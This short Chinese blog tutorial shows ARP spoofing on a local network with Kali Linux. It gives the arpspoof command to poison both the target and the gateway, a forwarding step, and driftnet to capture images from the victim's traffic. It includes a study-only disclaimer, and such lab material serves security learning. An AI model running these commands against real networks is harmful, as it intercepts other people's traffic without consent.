版权声明:本文为博主原创文章,未经博主允许不得转载。 https://blog.csdn.net/SouthWind0/article/details/82805635

内网渗透:Kali三步实现内网ARP欺骗

声明:本篇文章仅限用于学习信息安全技术,请勿用于非法途径!



1.1双向欺骗

攻击者(kali):192.168.1.105

目标机器(已取得授权):192.168.1.101

网关:192.168.1.1

kali欺骗目标机器说自己是192.168.1.1,同时欺骗网关说自己是192.168.1.101。

命令:arpspoof –i eth0 –t 192.168.1.101 –r 192.168.1.1



1.2开启转发



1.3使用driftnet监听

1)保存到本地



2)直接显示

命令:driftnet -i eth0